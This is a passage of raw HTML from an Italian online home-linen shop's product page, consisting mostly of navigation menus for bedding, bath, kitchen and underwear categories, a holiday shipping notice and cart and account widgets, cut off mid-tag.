            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-2648 product-completo-letto-in-cotone-stampa-geometrica-alma-874 category-969 category-completi-lenzuola hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div 